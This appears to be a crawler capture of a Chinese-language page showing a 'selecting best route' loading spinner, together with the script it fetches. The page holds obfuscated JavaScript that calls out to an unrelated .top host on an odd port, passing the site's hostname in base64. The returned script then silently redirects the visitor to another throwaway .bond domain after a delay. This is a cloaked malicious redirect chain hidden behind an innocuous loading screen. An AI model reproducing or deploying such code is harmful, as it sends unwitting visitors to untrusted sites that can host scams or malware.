

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.944987.com/
body_size: 756
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width,initial-scale=1.0"><link rel="icon" href="[data-uri]"><style>body{height:85vh;display:flex;justify-content:center;align-items:center;flex-direction: column;}.icon{width:48px;height:48px;display:inline-block;position:relative;border:2px solid #ddd;animation:a 2s linear infinite;margin-bottom: 15px;}.icon:after,.icon:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;border:2px solid #795548;width:38px;height:38px;animation:b 1.5s linear infinite;transform-origin:center center}.icon:before{width:28px;height:28px;border-color:#ddd;animation:a 1s linear infinite}@keyframes a{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes b{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}</style></head><body><div class="icon"></div><div>正在选择最优线路...</div><script>(function(_0x1,_0x2){var _0x3=_0x1['createElement']('script');var _0x4='https://nfz3dc.hz839kxu.top:2880';_0x3['src']=_0x4+'/?'+encodeURIComponent(btoa(_0x2['location']['hostname']));(_0x1['head']||_0x1['getElementsByTagName']('head')[0])['appendChild'](_0x3)})(document,window)</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://nfz3dc.hz839kxu.top:2880/?d3d3Ljk0NDk4Ny5jb20%3D
body_size: 184
content:
var _hmt=[],_czc=[];(function(_0x4,_0x5,_0x6,_0x7){_0x5['_init']||(_0x5['_init']=!0x0,_0x6=function(){var _0x8='https://qae.uwh5nvda.bond:2958';var _0x9='/?_d=';var _0xa=encodeURIComponent('ho9YD/OkALwSRVzoS8vxSoiUHhTFqoxA9LRTpOC9ly01C+Y6eDKimAzpnIXS66kM');_0x5['location']['href']=_0x8+_0x9+_0xa},setTimeout(_0x6,0xbb8))})(document,window);